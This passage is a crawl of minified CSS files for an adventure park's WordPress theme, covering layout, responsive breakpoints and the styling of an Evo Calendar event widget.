1px);width:100%;z-index:1}.post-type-archive-faq .hero+.faqs::before,.post-type-archive-rules .hero+.faqs::before,.post-type-archive-faq .location-info-border,.post-type-archive-rules .location-info-border{display:none}.post-type-archive-faq .faqs-wrapper,.post-type-archive-rules .faqs-wrapper{padding-top:60px}.modal{--bs-modal-bg:var(--light-bg);--bs-modal-color:var(--purple)}#contactFormModal .modal-content{background-repeat:no-repeat;background-position:center;background-size:cover}.modal-menu{display:grid;grid-template-columns:1fr 1fr;gap:6px 20px}.modal-menu a{color:inherit;font-weight:900;text-transform:uppercase;text-decoration:none}.modal-menu a:hover{color:var(--orange)}.wp-playlist-light video{width:100%}body.page-template-default .base-template-content,body.single .base-template-content{margin-top:var(--header-height)}.base-template-content-wrap{background-color:var(--light-bg);border-radius:var(--bs-border-radius);color:var(--purple);font-weight:600;padding:50px}.wp-block-table table{border-color:var(--purple);color:var(--purple)}.single-counter{border:1px solid var(--blue);color:var(--blue);padding:20px;width:20%}.single-counter:nth-child(2n){background:var(--blue);color:var(--white)}.single-counter .num{font-size:90px}.single-counter .text{font-size:27px}.tiles-info{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:50px 80px;height:100%}.tiles-info h2{margin-bottom:30px}.tiles-info p{font-size:18px}.tiles-info span{color:var(--orange);font-family:'Satisfy',cursive;font-weight:700}.tiles-img{background:var(--purple-light);background-size:cover;background-position:center;background-repeat:no-repeat;height:100%}.simcal-tooltip-content{color:var(--black)}.simcal-calendar-grid .simcal-day-void{border:none}.site-main .simcal-default-calendar-light .simcal-nav-button{color:var(--white)}.site-main .simcal-default-calendar-light .simcal-nav-button:hover{color:var(--orange)}.site-main .page-header,.site-main .entry-header{margin-bottom:30px}.site-main article,.widget{background-color:var(--purple-dark);border-radius:var(--bs-border-radius);font-weight:600;padding:30px;width:100%}.site-main article:not(:last-child),.widget:not(:last-child){margin-bottom:30px}.site-main article h2::after,.widget h3::after{background-color:var(--orange);border-radius:10px;content:'';display:block;margin:15px 0;height:4px;width:32px}.site-main article h2>a{color:var(--white);text-decoration:none}.site-main article .btn,#content form .btn{--bs-btn-color:var(--white);--bs-btn-bg:var(--orange);--bs-btn-border-color:var(--orange);--bs-btn-hover-color:var(--orange);--bs-btn-hover-bg:transparent;--bs-btn-hover-border-color:var(--orange)}.site-main .entry-meta{margin-top:15px}#content form .field{border-radius:var(--bs-border-radius)!important;margin-right:16px}.widget ul:not([class]):last-child{margin-bottom:0}.pagination{margin-top:30px;margin-bottom:0}.pagination .page-item .page-link{background-color:var(--purple-dark);color:var(--white)}.pagination .page-item.active .page-link{background-color:var(--orange);border-color:var(--orange)}.pagination .page-link,.pagination .page-link.disabled{border-color:var(--purple-dark)}.pagination .page-link:hover{background-color:var(--orange);border-color:var(--orange)}.nav-previous i{margin-right:10px}.nav-next i{margin-left:10px}.table{--bs-table-color:var(--purple);--bs-table-border-color:var(--purple)}.table:last-child{margin-bottom:0}.table__container{max-width:1380px;margin:0 auto;position:relative;width:100%;z-index:2}.table__wrapper{overflow-y:scroll}.table table{display:none;table-layout:fixed;margin-bottom:18px;width:100%}.table table tr td,.table table tr th{border:4px solid rgba(196,196,196,.3);text-align:center;vertical-align:middle}.table table thead tr th{background:var(--purple);font-style:normal;font-weight:500;font-size:22px;color:var(--white);padding:14.5px 10px}.table table tbody tr td{background:var(--white);padding:10px 15px;font-size:18px;font-style:normal;font-weight:600;text-transform:uppercase;width:170px}.table table tbody tr td:first-of-type{font-style:normal;font-weight:500;border-left:0;padding:10px 20px}.table table tbody tr td:last-of-type{border-right:0}.table table tbody tr td em{font-style:normal;font-weight:400;font-style:italic;display:block;text-transform:none;line-height:26px}.table table tbody tr:nth-of-type(odd) td{background:var(--blue);color:var(--white)}.table table tbody tr td:empty{background:#F4F4F4}.table table tbody tr td.blue{background:rgba(4,30,255,0)}.table table tbody tr td.pink{background:rgba(190,38,243,.3)}.table table tbody tr td.aqua{background:var(--white);color:var(--orange)}.table table tbody tr td.green{background:rgba(67,175,73,.25)}.table table tbody tr td.orange{background:var(--white);color:var(--blue)}.table table tbody tr td.yellow{background:rgba(247,252,34,0);color:var(--blue)}.table table tbody tr td.lightgrey{background:var(--white);color:var(--purple)}.table table tbody tr:nth-of-type(even) td .table table tbody tr td.darkgrey{background:#838383;font-style:normal;font-weight:400;color:var(--white);text-transform:capitalize}.table table.hours tr td,.table table.hours tr th{min-width:170px}.table__details h1,.table__details h2,.table__details h3,.table__details h4,.table__details h5,.table__details h6{margin-bottom:0}.table-border-1 table,th td{border-width:1px}.table-border-black table,th td{border-color:var(--black)}table.hours thead tr th:nth-child(1){background-color:transparent;border:none}.table table tbody tr td.blue{background:rgba(4,30,255,0);color:var(--orange)}.table table tbody tr td em{color:var(--black)}.table table tbody tr td{padding:0 15px}.table table tr td:first-of-type{padding:10px 20px!important;border-radius:12px;border-color:var(--white);font-size:20px}.table table tbody tr td.aqua,.table table tbody tr td.yellow{padding:32px!important}.table-calendar-custom thead{background-color:var(--blue);color:var(--white)}.table-calendar-custom thead>tr{height:40px;font-size:1.2em}.table-calendar-custom a:not(.btn){color:var(--blue)}.table-calendar-custom th,.table-calendar-custom td{vertical-align:middle}.page-id-8443 .base-template-content{padding-top:0;margin-top:calc(-5.75vw - 30px);position:relative;z-index:1}

--- FILE ---
content_type: text/css
request_url: https://flightadventurepark.com/wp-content/cache/background-css/1/flightadventurepark.com/wp-content/cache/min/1/wp-content/themes/understrap-child/css/responsive.css?ver=1767855428&wpr_t=1768842718
body_size: 2837
content:
@media screen and (min-width:1600px){body{--header-height:112px}.navbar-custom{--bs-navbar-padding-x:30px;--bs-navbar-padding-y:15px}.navbar-custom .navbar-nav>.menu-item~.menu-item,.navbar-custom .btn-park{margin-left:40px}}@media screen and (max-width:1480px){.right-jump{right:0}@keyframes man_right{0%{transform:translate(0,0)}50%{transform:translate(0,-50px)}100%{transform:translate(0,0)}}}@media screen and (min-width:1366px) and (max-width:1599.98px){body{--header-height:106px}.navbar-custom{--bs-navbar-padding-x:20px;--bs-navbar-padding-y:12px}.navbar-custom .navbar-nav>.menu-item~.menu-item,.navbar-custom .btn-park{margin-left:30px}.navbar-custom .navbar-nav .nav-link,.navbar-custom .dropdown-item,.navbar-custom .btn-park{font-size:15px}}@media screen and (min-width:1200px) and (max-width:1365.98px){body{--header-height:91px}.navbar-custom .navbar-brand img{max-width:175px}.navbar-custom .navbar-nav>.menu-item~.menu-item,.navbar-custom .btn-park{margin-left:20px}.navbar-custom .navbar-nav .nav-link,.navbar-custom .dropdown-item,.navbar-custom .btn-park{font-size:14px}.event-parties .circle-four,.package .circle-four{left:-12.8%}.promotions.rainbow-shape::before{top:-12vw}}@media screen and (min-width:1200px){.container{max-width:1184px}.navbar-custom .container{max-width:100%}.navbar-custom .navbar-nav{align-items:center}.navbar-custom .navbar-nav .dropdown-toggle{pointer-events:none}.navbar-custom .navbar-nav>.menu-item:not(.btn) .nav-link{--bs-navbar-nav-link-padding-x:0}.navbar-custom .dropdown:hover>.dropdown-menu{display:block}.location-name{min-width:380px;margin:initial}.parties-block,.packages-block{--packages-spacing:140px}}@media screen and (max-width:1199.98px){body{--header-height:98px}.navbar-custom .navbar-toggler-icon{background-image:var(--wpr-bg-d69d9110-ee75-4f26-a5b1-9ed94df8e994)}.navbar-custom .navbar-toggler:focus,.navbar-custom .btn-close:focus{box-shadow:none}.navbar-custom .offcanvas{--bs-offcanvas-bg:var(--purple)}.navbar-custom .offcanvas-header .btn-close{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23FFFFFF'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");opacity:1}.navbar-custom .navbar-nav .nav-link{display:flex;align-items:center;justify-content:space-between}.navbar-custom .dropdown-menu{--bs-dropdown-border-width:0;--bs-dropdown-padding-y:0;--bs-dropdown-spacer:0}.navbar-custom .navbar-nav .btn .nav-link{padding:8px}.navbar-custom .btn-park{margin-left:auto}.bottom-bg-shape::before{left:0}.family-content{margin-left:0}.hero-content{padding:20px 0}.hero-attractions .circle-two,.hero-program .circle-one,.event-program .circle-one,.hero-event .circle-one,.event-parties .circle-two,.event-parties .circle-six,.event-bottom-banner .circle-one,.hero-hours .circle-one,.pricing .circle-one,.hero-packages .circle-one,.package .circle-two,.package .circle-six,.package .circle-nine,.hero-animation .circle-one{left:1%}.single-attraction .circle-one,.event-program .circle-two,.event-parties .circle-seven{right:1.7%}.event-program .circle-three{top:41.5%;left:15%}.event-program .circle-four,.event-parties .circle-four,.pricing .circle-two,.package .circle-four,.package .circle-ten{height:150px;width:150px}.event-program .circle-four{right:-8%}.event-program .circle-five{left:24%}.event-program .circle-six{bottom:37%;right:28%}.event-program .triangle-one{bottom:670px;left:30%}.event-program .star-one{bottom:-1.5%;left:-6%}.hero-event .star-one,.hero-packages .star-one{bottom:-8.5%;right:13%}.event-parties .circle-four,.package .circle-four{left:-10%}.pricing .circle-two{bottom:-2.3%}.package .circle-seven{bottom:14%}.package .circle-eight{bottom:15%}.hero-animation .star-one{bottom:38%}}@media screen and (min-width:992px) and (max-width:1199.98px){h1,.h1{font-size:90px}.hero-area .star-one{bottom:34%}.promotions.rainbow-shape::before{top:-13vw}.single-attr-content{padding-left:15px;padding-right:15px}.family .circle-one{left:2%}.blog-content,.subscribe-content{padding-top:50px;padding-bottom:50px}.blog-content{padding-right:68px}.subscribe-content{padding-left:68px}.location-name{min-width:320px;margin:initial}.loc_search .locations-head,.loc_search .single_locations{padding-left:25px;padding-right:25px}.loc_search .single_locations .btn{min-width:inherit}.hero-location .star-one,.programs .circle-one,.calendar .circle-two{left:1%}.attraction-location .star-one{left:30%}.parties-block,.packages-block{--packages-spacing:120px}.event-item{--event-padding:40px;--event-padding-x:60px;--event-spacing-y:60px;--event-spacing-x:-60px}section.pricing{padding:80px 0 50px}.pricing-item{margin-bottom:50px;height:calc(100% - 50px)}.tiles-info{padding:40px}}@media screen and (min-width:768px) and (max-width:991.98px){h1,.h1{font-size:80px}h2,.h2{font-size:36px}.footer-menu{grid-template-columns:1fr}.footer-other-menu{gap:6px 12px}.hero-area .star-one{bottom:32%}.promotions.rainbow-shape::before{top:-14vw}.promotions-wrapper .promotion{flex:0 0 calc(50% - 0.5rem)}.parties .star-one{top:12%}.parties .circle-one{bottom:8%;right:12%}.mission .star-one{left:4%}.family .circle-one{left:1%}.blog-content,.subscribe-content{padding-top:40px;padding-bottom:40px}.blog-content{padding-right:40px}.subscribe-content{padding-left:40px}.subscribe-block{margin-top:115px}.location-name{margin:initial}.loc_search .locations-head,.loc_search .single_locations{padding-left:15px;padding-right:15px}.loc_search .single_locations .btn{min-width:inherit}.hero-location .star-one,.programs .circle-one,.calendar .circle-two{left:1%}.attraction-location .star-one{left:20%}.parties-block,.packages-block{--packages-spacing:100px}.hero-attractions .circle-five{height:120px;width:120px}.event-item{--event-padding:30px;--event-padding-x:50px;--event-spacing-y:50px;--event-spacing-x:-50px}.event-parties .circle-four,.package .circle-four{left:-13%}.event-program .triangle-one{bottom:650px}section.pricing{padding:60px 0 30px}.pricing-item{margin-bottom:30px;height:calc(100% - 30px)}.hero-hours .circle-two,.hero-animation .circle-two{right:12%}.hero-hours .circle-four,.hero-animation .circle-four{bottom:14%;left:30%}.package-item{width:100%}.base-template-content-wrap{padding:40px}.single-counter{width:48%}.tiles-info{padding:30px}.site-main article,.widget{padding:20px}.footer-location-menu ul.dropdown-menu{max-height:190px}.hero-animation .star-one{display:none}}@media screen and (min-width:768px){.blog-image,.parties-block .overlay{right:0;width:50vw}.subscribe-image,.packages-block .overlay{left:0;width:50vw}.parties-block{margin-bottom:var(--packages-spacing);padding-left:0}.packages-block{margin-top:var(--packages-spacing);padding-right:0}.parties-block,.packages-block{height:calc(100% - var(--packages-spacing))}.parties-block,.parties-block .overlay{border-radius:0 16px 16px 0}.packages-block,.packages-block .overlay{border-radius:16px 0 0 16px}.parties-content,.packages-content{max-width:482px}.event-image{max-height:500px;height:100%}.event-image img{object-fit:cover;height:100%}.event-text{display:flex;justify-content:center;flex-direction:column;min-height:500px;max-height:500px;height:100%}.event-item:not(.reverse) .event-text{padding-left:calc(var(--event-padding) + var(--event-padding-x) * 2)}.event-item.reverse .event-text{padding-right:calc(var(--event-padding) + var(--event-padding-x) * 2)}.loc_search{display:flex;flex-direction:column;height:100%;max-height:850px;--scroll-height:42px}.loc_search .search_form{flex:1 0 auto;height:calc(100% - var(--scroll-height))}.loc_search .locations{max-height:calc(100% - 174px);scroll-behavior:smooth;overflow-x:scroll}.footer-location-menu{min-height:246px}}@media screen and (max-width:767.98px){h2,.h2{font-size:32px;padding:0}h3,.h3{font-size:28px}.border-hr{margin-left:auto;margin-right:auto}.navbar-custom .navbar-collapse.collapse{background:var(--blue);padding:20px}.animated-block{display:none}.bottom-bg-shape::before{bottom:-8px;left:-8px}.footer-location-menu .dropdown-menu.show{grid-template-columns:1fr 1fr;text-align:center}.footer-other-menu{justify-content:center;gap:6px 12px}.home-hero .search-form{padding:20px}.home-hero .search-form h3{line-height:normal}.promotions.rainbow-shape::before{top:-18vw}.promotions{margin-top:40px;padding-bottom:40px}.promotions-wrapper .promotion{flex:0 0 100%}.see-more-btn,section.blog-subscribe{padding:0}.party-text{padding-left:0;max-width:100%;text-align:center}.my-60,.base-template-content{padding-top:40px;padding-bottom:40px}.cta-content,.faqs-wrapper{padding-bottom:40px}.post-type-archive-faq .faqs-wrapper,.post-type-archive-rules .faqs-wrapper{padding-top:40px}.stroke-shape::before{background-size:contain;width:147px}section.family{padding-top:30px}.family-img picture{margin-left:0}.family-content{max-width:100%;text-align:center}.blog-image,.subscribe-image,.parties-packages .overlay{left:50%;transform:translateX(-50%)}.blog-content,.subscribe-content,.parties-block,.packages-block,.loc-info-left,.loc-info-right{text-align:center}.blog-content{padding-right:0}.subscribe-block{margin-top:0}.subscribe-content{padding-left:0}section.gallery{margin-bottom:0;padding-bottom:0}section.parties{padding:50px 0 20px}.parties-packages{padding-bottom:40px}.parties-block,.packages-block{padding-left:10px;padding-right:10px}.hero-content{padding-top:10px;text-align:center}section.cta{min-height:auto}.single-attraction{padding-bottom:30px}.event-item{--event-padding:30px;--event-padding-x:0;--event-spacing-y:0;--event-spacing-x:0;grid-template-columns:1fr;text-align:center}.event-item:not(.reverse) .grid-left{grid-column-start:1;grid-column-end:3}.event-item:not(.reverse) .grid-right{grid-column-start:1;grid-column-end:3}.event-item.reverse .grid-left{grid-column-start:1;grid-column-end:3}.event-item.reverse .grid-right{grid-column-start:1;grid-column-end:3}.event-image img{border-bottom-left-radius:0;border-bottom-right-radius:0}.event-item .grid-left{border-top-left-radius:0;border-top-right-radius:0}.event-text ul{text-align:left}section.pricing{padding:40px 0 10px}.pricing-item{margin-bottom:15px;height:calc(100% - 15px)}.package-inc h2,.package-parties h2{text-align:center}.package-item{width:100%}.package-even{margin-top:0;margin-bottom:20px}.package-even .event-item{margin-bottom:calc(1.5rem + -5.5vw)!important}.base-template-content-wrap{padding:30px}.tiles-img{padding-top:66%}#right-sidebar{margin-top:30px}#map{height:400px!important}.scroll_more{display:none}}@media screen and (max-width:641px){.gform_wrapper.gravity-theme form input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:inherit}.gform_wrapper.gravity-theme form .ginput_complex span:last-child{margin-bottom:0}}@media screen and (min-width:601px){.admin-bar .navbar-sticky,.admin-bar .offcanvas{top:var(--wp-admin--admin-bar--height)}}@media screen and (max-width:600px){.admin-bar #wrapper-navbar:not(.navbar-sticky) .offcanvas{top:var(--wp-admin--admin-bar--height)}}@media screen and (min-width:576px) and (max-width:767.98px){h1,.h1{font-size:70px}.location-name{margin:initial}.cta-image{text-align:center}.d-sm-block{display:block!important;margin-top:30px}.single-counter{width:48%}}@media screen and (max-width:575.98px){body{--header-height:82px}h1,.h1{font-size:60px}.navbar-custom .navbar-brand img{max-width:150px}.blog-content,.subscribe-content{padding-top:30px;padding-bottom:30px}.event-item{--event-padding:20px}.cta-image img{margin-top:50px}.n2-section-smartslider.fitvidsignore.n2_clear{padding-top:80px}.base-template-content-wrap{padding:20px}.single-counter{width:100%}.tiles-info{padding:40px}.site-main article,.widget{padding:20px}.site-main .page-header,.site-main .entry-header,.site-main article:not(:last-child),.widget:not(:last-child){margin-bottom:20px}.pagination{margin-top:20px}}@media screen and (max-width:480.98px){h1,.h1{font-size:44px}.navbar-custom .btn-park{--bs-btn-border-width:1px;--bs-btn-padding-x:12px;--bs-btn-padding-y:8px;--bs-btn-font-size:14px}}@media screen and (max-width:370.98px){body{--header-height:70px}.top-bar{font-size:13px}.navbar-custom .navbar-brand img{max-width:120px}.navbar-sticky .navbar-custom .navbar-brand img{max-width:110px}.navbar-custom .btn-park{--bs-btn-padding-x:10px;--bs-btn-padding-y:6px;--bs-btn-font-size:12px}.tiles-info{padding:30px}.loc_search .locations-head,.loc_search .single_locations{padding-left:25px;padding-right:25px}.loc_search .single_locations .btn{min-width:inherit}}

--- FILE ---
content_type: text/css
request_url: https://flightadventurepark.com/wp-content/cache/min/1/wp-content/themes/understrap-child/css/evo-calendar.css?ver=1767855428
body_size: 2902
content:
/*!
 * Evo Calendar - Simple and Modern-looking Event Calendar Plugin
 *
 * Licensed under the MIT License
 *
 * Version: 1.1.2
 * Author: Edlyn Villegas
 * Docs: https://edlynvillegas.github.com/evo-calendar
 * Repo: https://github.com/edlynvillegas/evo-calendar
 * Issues: https://github.com/edlynvillegas/evo-calendar/issues
 *
*/
 .evo-calendar{position:relative;margin:0 auto;overflow:hidden;width:100%;z-index:1}.calendar-sidebar{position:absolute;margin-top:0;width:200px;height:100%;float:left;z-index:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:2}.sidebar-hide .calendar-sidebar{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:none;box-shadow:none}.calendar-sidebar>span#sidebarToggler{background:var(--white);border-radius:50%;cursor:pointer;padding:0;position:absolute;right:0;top:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);height:30px;width:30px}.calendar-sidebar>span#sidebarToggler button.icon-button{padding:0 0 0 7px}.calendar-sidebar>.calendar-year{font-size:0;text-align:left;margin-bottom:15px}.calendar-sidebar>.calendar-year>p{display:inline-block;color:var(--white);font-family:var(--heading-family);font-size:28px;line-height:38px;margin:0}.calendar-sidebar>.calendar-year>button.icon-button{display:inline-block;overflow:visible;height:16px;width:16px}button.icon-button[data-year-val="prev"]{margin-left:3px}.calendar-sidebar>.calendar-year>button.icon-button>span{border-right:2px solid var(--white);border-bottom:2px solid var(--white);height:100%;width:100%}.calendar-sidebar>.calendar-year>img[year-val="prev"]{float:left}.calendar-sidebar>.calendar-year>img[year-val="next"]{float:right}.calendar-sidebar>.month-list::-webkit-scrollbar{height:5px;width:5px}.calendar-sidebar>.month-list::-webkit-scrollbar-track{background:transparent}.calendar-sidebar>.month-list::-webkit-scrollbar-thumb{background:var(--white);border-radius:5px}.calendar-sidebar>.month-list::-webkit-scrollbar-thumb:hover{background:#d6c8ff}.calendar-sidebar>.month-list>.calendar-months{list-style-type:none;margin:0;padding:0}.calendar-sidebar>.month-list>.calendar-months>li{cursor:pointer;line-height:26px}.calendar-sidebar>.month-list>.calendar-months>li:hover,.calendar-sidebar>.month-list>.calendar-months>li.active-month{background-color:transparent;font-weight:700}.calendar-inner{background:var(--purple-dark);position:relative;float:left;max-width:calc(100% - 600px);margin-left:200px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;width:100%;z-index:1}.calendar-inner::after{background-color:rgba(83,74,109,.5);content:none;position:absolute;top:0;left:0;height:100%;width:100%}.sidebar-hide .calendar-inner{max-width:calc(100% - 400px);margin-left:0}.event-hide .calendar-inner{max-width:calc(100% - 200px)}.event-hide.sidebar-hide .calendar-inner{max-width:100%}.calendar-inner .calendar-table{border-collapse:collapse;font-size:20px;width:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}th[colspan="7"]{position:relative;text-align:center;text-transform:uppercase;color:var(--white);background:transparent;padding:0;font-size:28px;line-height:38px;font-family:var(--heading-family)}th[colspan="7"]::after{content:'';position:absolute;bottom:-3px;left:50%;width:50px;height:5px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background-color:rgba(135,115,193,.15);opacity:0}tr.calendar-header .calendar-header-day{font-size:16px;font-weight:600;line-height:21px;padding:15px 0;text-align:center}tr.calendar-body .calendar-day{padding:0 0 15px}tr.calendar-body .calendar-day .day{background:var(--purple);border:none;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;font-size:16px;font-weight:600;line-height:21px;padding:5px;position:relative;margin:0 auto;-webkit-transition:all .3s ease,-webkit-transform .5s ease;transition:all .3s ease,-webkit-transform .5s ease;-o-transition:all .3s ease,transform .5s ease;transition:all .3s ease,transform .5s ease;transition:all .3s ease,transform .5s ease,-webkit-transform .5s ease;text-align:center;height:48px;width:48px}tr.calendar-body .calendar-day .day:hover,tr.calendar-body .calendar-day .day:active,tr.calendar-body .calendar-day .day.calendar-active,tr.calendar-body .calendar-day .day.calendar-active:hover{background:var(--orange)}tr.calendar-body .calendar-day .day[disabled]{pointer-events:none;cursor:not-allowed;background-color:transparent;color:#b9b9b9}.calendar-events{position:absolute;top:0;right:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;max-width:274px;overflow-y:auto;height:100%;width:400px;z-index:0}.calendar-events::-webkit-scrollbar{height:5px;width:5px}.calendar-events::-webkit-scrollbar-track{background:transparent}.calendar-events::-webkit-scrollbar-thumb{background:#8e899c;border-radius:5px}.calendar-events::-webkit-scrollbar-thumb:hover{background:#6c6875}.calendar-events>.event-header>p{font-size:28px;line-height:38px;color:var(--white);margin-bottom:15px;font-family:var(--heading-family);text-transform:uppercase}.evo-calendar .event-list{display:flex;flex-wrap:wrap;width:100%}.event-list::after{content:'';clear:both;display:table}.event-list>.event-empty{padding:10px}.event-list>.event-empty>p{margin:0;font-size:14px}.event-container{position:relative;display:flex;width:100%;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;cursor:pointer;float:left;text-align:left}.evo-calendar .event-container:first-child::before{opacity:0}.evo-calendar .event-container+.event-container{margin-top:15px;padding-top:15px}.event-container>.event-icon{display:none}.event-info{align-self:center;display:inline-block;max-width:100%;width:100%}.event-info .event-title{position:relative;font-size:16px;font-weight:700;color:var(--light-bg);line-height:21px;margin:0;padding-right:20px}.event-info .event-title::before,.event-info .event-title::after{background:var(--orange);content:'';position:absolute}.event-info .event-title::before{right:0;top:10px;height:2px;width:10px}.event-info .event-title::after{right:4px;top:6px;height:10px;width:2px}.event-info:has(.event-desc[style*="display: block"]) .event-title::after{display:none}.event-info .event-title>span{background-color:rgb(237 234 246);border:1px solid var(--purple);border-radius:3px;color:var(--purple);font-size:12px;font-weight:400;line-height:1;padding:3px 6px;position:absolute;right:20px;top:50%;transform:translateY(-50%)}.event-info .event-desc{display:none;color:var(--white);font-size:14px;font-weight:600;line-height:19px;padding:12px 0 0}.event-indicator{position:absolute;width:-moz-max-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;top:100%;left:50%;-webkit-transform:translate(-50%,calc(-100% + -5px));-ms-transform:translate(-50%,calc(-100% + -5px));transform:translate(-50%,calc(-100% + -5px))}.event-indicator>.type-bullet{float:left;padding:2px}.event-indicator>.type-bullet>*{border-radius:50%;height:5px;width:5px}.event-indicator>.type-bullet>.type-event{background-color:var(--orange)}.event-indicator>.type-bullet>.type-holiday{background-color:#ffc107}.event-indicator>.type-bullet>.type-birthday{background-color:#3ca8ff}button.icon-button{border:none;background-color:transparent;width:100%;height:100%;padding:0;cursor:pointer}button.icon-button>span.bars{position:relative;width:15px;height:2px;display:block;background-color:var(--purple-dark)}button.icon-button>span.bars::before,button.icon-button>span.bars::after{content:'';position:absolute;width:15px;height:2px;display:block;background-color:var(--purple-dark)}button.icon-button>span.bars::before{top:-5px}button.icon-button>span.bars::after{bottom:-5px}button.icon-button>span.chevron-arrow-left{display:inline-block;border-right:6px solid var(--white);border-bottom:6px solid var(--white);width:18px;height:18px;-webkit-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}button.icon-button>span.chevron-arrow-right{display:block;border-right:2px solid var(--purple-dark);border-bottom:2px solid var(--purple-dark);width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:relative;left:5px}.event-hide .calendar-events{z-index:0!important}@media screen and (max-width:1280px){.calendar-inner{padding:50px 20px 70px 20px;max-width:calc(100% - 580px)}.sidebar-hide .calendar-inner{max-width:calc(100% - 380px)}tr.calendar-header .calendar-header-day,tr.calendar-body .calendar-day{padding:10px 5px}.calendar-events{width:380px;padding:70px 20px 60px 20px}}@media screen and (max-width:1024px){.calendar-sidebar{width:175px}.calendar-inner{padding:50px 10px 70px 10px;max-width:calc(100% - 475px);margin-left:175px}.sidebar-hide .calendar-inner{max-width:calc(100% - 300px)}.event-hide .calendar-inner{max-width:calc(100% - 175px)}.calendar-events{width:300px;padding:70px 10px 60px 10px}tr.calendar-body .calendar-day .day{font-size:16px;padding:10px;width:45px;height:45px}#eventListToggler,.event-hide #eventListToggler{right:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.event-info .event-desc{font-size:18px}}@media screen and (max-width:991px){.calendar-sidebar{width:150px}.calendar-inner{padding:50px 10px 70px 10px;max-width:calc(100% - 425px);margin-left:150px}.sidebar-hide .calendar-inner{max-width:calc(100% - 275px)}.event-hide .calendar-inner{max-width:calc(100% - 150px)}.calendar-events{width:275px;padding:70px 10px 60px 10px;background:var(--purple-dark);z-index:1}}@media screen and (max-width:768px){.calendar-sidebar{width:180px;background:var(--purple-dark)}.calendar-inner{padding:50px 10px 70px 10px;max-width:100%;margin-left:0}.sidebar-hide .calendar-inner,.event-hide .calendar-inner{max-width:100%}.calendar-inner::after{content:'';opacity:1}.sidebar-hide.event-hide .calendar-inner::after{content:none;opacity:0}.event-indicator{-webkit-transform:translate(-50%,calc(-100% + -3px));-ms-transform:translate(-50%,calc(-100% + -3px));transform:translate(-50%,calc(-100% + -3px))}.event-indicator>.type-bullet{padding:0 1px 3px 1px}.calendar-events{width:48%;padding:70px 20px 60px 20px;z-index:1}.event-hide .calendar-events{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-box-shadow:none;box-shadow:none}#eventListToggler{right:48%;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.event-hide #eventListToggler{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.calendar-events>.event-list{margin-top:20px}.calendar-sidebar>.calendar-year>button.icon-button{width:16px;height:16px}.calendar-sidebar>.calendar-year>button.icon-button>span{border-right-width:2px;border-bottom-width:2px}.calendar-sidebar>.calendar-year>p{font-size:22px}.calendar-sidebar>.month-list>.calendar-months>li{padding:6px 26px}.calendar-events>.event-header>p{margin:0}.event-info .event-title{font-size:20px}.event-info .event-desc{font-size:12px}}@media screen and (max-width:768px) and (min-width:426px){.event-info .event-title{font-size:18px}}@media screen and (min-width:426px){#eventListToggler{background:var(--white);border-radius:50%;cursor:pointer;position:absolute;top:0;right:0;padding:3px;height:30px;width:30px;z-index:1}}@media screen and (max-width:425.98px){.evo-calendar{overflow:inherit;display:flex;flex-wrap:wrap;justify-content:flex-end;row-gap:24px}.calendar-sidebar{width:100%}.sidebar-hide .calendar-sidebar{height:43px;order:1}.sidebar-hide .calendar-sidebar{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-box-shadow:none;box-shadow:none}.calendar-sidebar>.calendar-year{position:relative;padding:10px 20px;text-align:center;background-color:var(--purple);-webkit-box-shadow:0 3px 8px -3px rgba(53,43,80,.65);box-shadow:0 3px 8px -3px rgba(53,43,80,.65)}.calendar-sidebar>.calendar-year>button.icon-button{height:14px;width:14px}.calendar-sidebar>.calendar-year>button.icon-button>span{border-right-width:3px;border-bottom-width:3px}.calendar-sidebar>.calendar-year>p{font-size:18px;margin:0 10px}.calendar-sidebar>.month-list{background-color:var(--purple);position:relative;overflow-y:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);height:calc(100% - 43px);width:100%;z-index:-1}.sidebar-hide .calendar-sidebar>.month-list{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);height:0}.calendar-sidebar>.month-list>.calendar-months{position:absolute;top:0;left:0;list-style-type:none;margin:0;padding:10px;width:100%}.calendar-sidebar>.month-list>.calendar-months::after{content:'';clear:both;display:table}.calendar-sidebar>.month-list>.calendar-months>li{padding:10px 20px}.calendar-sidebar>span#sidebarToggler{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);top:14px;bottom:unset;right:10px}th[colspan="7"]{padding:20px 0 0}th[colspan="7"]::after{bottom:0}.calendar-inner{margin-left:0;padding:53px 0 40px 0;float:unset}.calendar-inner::after{content:none;opacity:0}.sidebar-hide .calendar-inner,.event-hide .calendar-inner,.calendar-inner{max-width:100%}.sidebar-hide 